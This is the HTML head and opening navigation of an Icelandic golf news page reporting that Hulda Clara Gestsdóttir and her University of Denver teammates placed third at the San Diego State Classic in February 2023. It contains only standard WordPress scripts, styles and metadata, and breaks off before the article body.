

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golf1.is/bandariska-haskolagolfid-hulda-clara-felagar-i-3-saeti-a-san-diego-state-classic/
body_size: 11339
content:
<!DOCTYPE html>
<html  xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#" lang="is-IS" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<title>  Bandaríska háskólagolfið: Hulda Clara &#038; félagar í 3. sæti á San Diego State Classic</title>
	<meta name="description" content="  Bandaríska háskólagolfið: Hulda Clara &#038; félagar í 3. sæti á San Diego State Classic | " />
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<!--<meta name="viewport" content="width=device-width; initial-scale=1"/>-->
	<meta name="viewport" content="width=device-width; initial-scale=1, maximum-scale=1"/>	<link rel="icon" href="https://www.golf1.is/wp-content/themes/golf1/favicon.ico" type="image/x-icon" />
	<link rel="pingback" href="https://www.golf1.is/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Golf1" href="https://www.golf1.is/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Golf1" href="https://www.golf1.is/feed/atom/" />
			<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
		<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/reset.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/style.css" />
    <link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/mobile.css" />
	<link rel="stylesheet" href="https://www.golf1.is/wp-content/themes/golf1/nivo-slider.css" type="text/css" media="screen" />
	<link href="https://www.golf1.is/wp-content/themes/golf1/prettyPhoto.css" rel="stylesheet"  type="text/css" media="screen" title="prettyPhoto main stylesheet" />
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery-1.4.3.min.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.nivo.slider.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.prettyPhoto.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/swfobject.js"></script>
	<script type="text/javascript">
    $(window).load(function() {
        $('#banner').nivoSlider({effect:"fade",directionNav:false,manualAdvance:false,animSpeed:500,pauseTime:5000});
		$("a.icon_f").hover(function(){
			$("div.icon_f").css("z-index","10");
			$("div.icon_r").css("z-index","9");
		});
		$("a.icon_r").hover(function(){
			$("div.icon_r").css("z-index","10");
			$("div.icon_f").css("z-index","9");
		});
    });
	$(document).ready(function(){
   		/* portfolio gallery */
		$("a[rel^='prettyPhoto']").prettyPhoto({animationSpeed:'slow',theme:'facebook',slideshow:2000});
		
		$("#menubutton").click(function(){
			$(".menu .menu").toggle();
		});
		
	});
	</script>
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="is-is" href="https://www.golf1.is/bandariska-haskolagolfid-hulda-clara-felagar-i-3-saeti-a-san-diego-state-classic/" />
<link rel="alternate" hreflang="x-default" href="https://www.golf1.is/bandariska-haskolagolfid-hulda-clara-felagar-i-3-saeti-a-san-diego-state-classic/" />
<link rel="alternate" type="application/rss+xml" title="Golf1 &raquo; Bandaríska háskólagolfið: Hulda Clara &#038; félagar í 3. sæti á San Diego State Classic Straumur athugasemda" href="https://www.golf1.is/bandariska-haskolagolfid-hulda-clara-felagar-i-3-saeti-a-san-diego-state-classic/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.golf1.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=bddc9a698cfe0cd896f089677d5638a4"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.golf1.is/wp-includes/css/dist/block-library/style.min.css?ver=bddc9a698cfe0cd896f089677d5638a4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-legacy-vertical-list-0-css' href='https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-vertical/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-vertical-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='slb_core-css' href='https://www.golf1.is/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://www.golf1.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golf1.is/wp-json/wp/v2/posts/179868" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golf1.is/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.golf1.is/bandariska-haskolagolfid-hulda-clara-felagar-i-3-saeti-a-san-diego-state-classic/" />
<link rel='shortlink' href='https://www.golf1.is/?p=179868' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Fbandariska-haskolagolfid-hulda-clara-felagar-i-3-saeti-a-san-diego-state-classic%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Fbandariska-haskolagolfid-hulda-clara-felagar-i-3-saeti-a-san-diego-state-classic%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.4 stt:1,3,26;" />

<!-- This site is using AdRotate v5.16 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:1px 1px 1px 1px; }
	.g-2 { margin:1px 1px 1px 1px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta property='og:type' content='article' />
<meta property='og:title' content='Bandaríska háskólagolfið: Hulda Clara &amp; félagar í 3. sæti á San Diego State Classic' />
<meta property='og:url' content='https://www.golf1.is/bandariska-haskolagolfid-hulda-clara-felagar-i-3-saeti-a-san-diego-state-classic/' />
<meta property='og:description' content='Hulda Clara Gestsdóttir, GKG og félagar í University of Denver tóku þátt í San Diego State Classic mótinu. Mótið fór fram 13.-14. febrúar í Farms of Rancho, Sante Fe, Kaliforníu. Þátttakendur voru 63 frá 12 háskólum. Hulda Clara varð T-45 á 25 yfir pari, 241 höggi (82 78 81).  Lið hennar varð í 3. sæti. Sjá má lokastöðuna á San Diego State Classic háskólamótinu, með því að SMELLA HÉR:  Næsta mót Huldu Clöru &amp; félaga er í Las Vegas 20. febrúar n.k.' />
<meta property='og:site_name' content='Golf1' />
<meta property='fb:app_id' content='303229763027490' />
<meta property='og:locale' content='is_IS' />
<meta property='og:image' content='https://www.golf1.is/wp-content/uploads/2023/01/Hulda.jpeg' />
<link rel='image_src' href='https://www.golf1.is/wp-content/uploads/2023/01/Hulda.jpeg' />
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-25928535-1', 'auto');
 
	ga('send', 'pageview');
</script>
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="is_IS"/>
  <meta property="og:site_name" content="Golf1"/>
  <meta property="og:title" content="Bandaríska háskólagolfið: Hulda Clara &amp; félagar í 3. sæti á San Diego State Classic"/>
  <meta property="og:url" content="https://www.golf1.is/bandariska-haskolagolfid-hulda-clara-felagar-i-3-saeti-a-san-diego-state-classic/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Hulda Clara Gestsdóttir, GKG og félagar í University of Denver tóku þátt í San Diego State Classic mótinu.

Mótið fór fram 13.-14. febrúar í Farms of Rancho, Sante Fe, Kaliforníu.

Þátttakendur voru 63 frá 12 háskólum.

Hulda Clara varð T-45 á 25 yfir pari, 241 höggi (82 78 81).  Lið hennar va"/>
  <meta property="og:image" content="https://www.golf1.is/wp-content/uploads/2023/01/Hulda.jpeg"/>
  <meta property="og:image:url" content="https://www.golf1.is/wp-content/uploads/2023/01/Hulda.jpeg"/>
  <meta property="og:image:secure_url" content="https://www.golf1.is/wp-content/uploads/2023/01/Hulda.jpeg"/>
  <meta property="article:published_time" content="2023-02-15T18:00:46+00:00"/>
  <meta property="article:modified_time" content="2023-02-23T23:31:07+00:00" />
  <meta property="og:updated_time" content="2023-02-23T23:31:07+00:00" />
  <meta property="article:section" content="Fréttir"/>
  <meta property="article:publisher" content="https://www.facebook.com/golf1.is/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Bandaríska háskólagolfið: Hulda Clara &amp; félagar í 3. sæti á San Diego State Classic"/>
  <meta itemprop="headline" content="Bandaríska háskólagolfið: Hulda Clara &amp; félagar í 3. sæti á San Diego State Classic"/>
  <meta itemprop="description" content="Hulda Clara Gestsdóttir, GKG og félagar í University of Denver tóku þátt í San Diego State Classic mótinu.

Mótið fór fram 13.-14. febrúar í Farms of Rancho, Sante Fe, Kaliforníu.

Þátttakendur voru 63 frá 12 háskólum.

Hulda Clara varð T-45 á 25 yfir pari, 241 höggi (82 78 81).  Lið hennar va"/>
  <meta itemprop="image" content="https://www.golf1.is/wp-content/uploads/2023/01/Hulda.jpeg"/>
  <meta itemprop="datePublished" content="2023-02-15"/>
  <meta itemprop="dateModified" content="2023-02-23T23:31:07+00:00" />
  <meta itemprop="author" content="Ragnheiður Jónsdóttir"/>
  <!--<meta itemprop="publisher" content="Golf1"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Bandaríska háskólagolfið: Hulda Clara &amp; félagar í 3. sæti á San Diego State Classic"/>
  <meta name="twitter:url" content="https://www.golf1.is/bandariska-haskolagolfid-hulda-clara-felagar-i-3-saeti-a-san-diego-state-classic/"/>
  <meta name="twitter:description" content="Hulda Clara Gestsdóttir, GKG og félagar í University of Denver tóku þátt í San Diego State Classic mótinu.

Mótið fór fram 13.-14. febrúar í Farms of Rancho, Sante Fe, Kaliforníu.

Þátttakendur voru 63 frá 12 háskólum.

Hulda Clara varð T-45 á 25 yfir pari, 241 höggi (82 78 81).  Lið hennar va"/>
  <meta name="twitter:image" content="https://www.golf1.is/wp-content/uploads/2023/01/Hulda.jpeg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
 	
</head>

<body class="wp-singular post-template-default single single-post postid-179868 single-format-standard wp-theme-golf1 cat-1-id">
<div id="main"><!-- this encompasses the entire Web site -->
	<div id="header"><header>
		<div class="header_top"><a href="/"><img class="img_header" src="https://www.golf1.is/wp-content/themes/golf1/images/img_header.gif" alt="" /></a></div>
		<div class="menu">
        	<button id="menubutton"><span></span><span></span><span></button>
        
			<div class="menu"><ul>
<li class="page_item page-item-10"><a href="https://www.golf1.is/">Forsíða</a></li>
<li class="page_item page-item-85"><a href="/flokkur/frettir">Fréttir</a></li>
<li class="page_item page-item-9"><a href="/flokkur/greinar">Greinar</a></li>
<li class="page_item page-item-64"><a href="https://www.golf1.is/spjall/">Spjall</a></li>
<li class="page_item page-item-66"><a href="https://www.golf1.is/felagar/">Félagar</a></li>
